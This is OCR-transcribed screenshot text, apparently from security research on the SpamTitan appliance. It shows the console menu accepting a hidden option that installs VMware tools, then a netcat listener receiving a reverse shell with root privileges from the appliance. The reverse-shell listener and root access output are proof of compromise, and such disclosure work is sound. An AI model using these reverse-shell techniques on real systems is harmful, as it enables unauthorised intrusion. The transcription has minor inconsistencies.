 [[ SpamTitan :: Main Menu ]]
(1) Networking Configuration
(2) Network Diagnostics
(3) Web Access Configuration
(4) Shutdown/Reboot
(0) Exit
Enter Selection: 5
=== Mounting VMtools. ===
=== Unpacking VMtools. ===
=== Installing VMtools. Please wait... ===
tee: /etc/vmware-tools/tools.conf: No such file or directory
bindir = "/usr/local/bin"
tee: /etc/vmware-tools/tools.conf: No such file or directory
helpdir = "/usr/local/lib/vmware-tools/hlp"
=== Done. VMware tools installed. ===
=== Press <enter> to continue ===
felipe@felipe-sensepost: ~/Researchs/spamtitan
File Edit View Search Terminal Tabs Help
root@felipe-sensepost: /ho... × felipe@felipe-sensepost: ~/... × felipe@felipe-sensepost: ~/...
felipe@felipe-sensepost:~/Researchs/spamtitan$
felipe@felipe-sensepost:~/Researchs/spamtitan$ nc -vnlk 444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from 192.168.0.70 27804 received!
8:01AM up 34 mins, 4 users, load averages: 0.26, 0.20, 0.
USER TTY FROM
admin v0 -
felipe pts/0 192.168.0.14
felipe pts/1 192.168.0.14
felipe pts/2 192.168.0.14
FreeBSD spamtitan.example.com 11.1-RELEASE-p2 FreeBSD 11.1-
6:41:36 IST 2017 root@stbuild-11.spamtitan.com:/usr/obj
uid=0(root) gid=0(wheel) groups=0(wheel),5(operator)
/
sh: can't access tty; job control turned off
# id
uid=0(root) gid=0(wheel) groups=0(wheel),5(operator)
#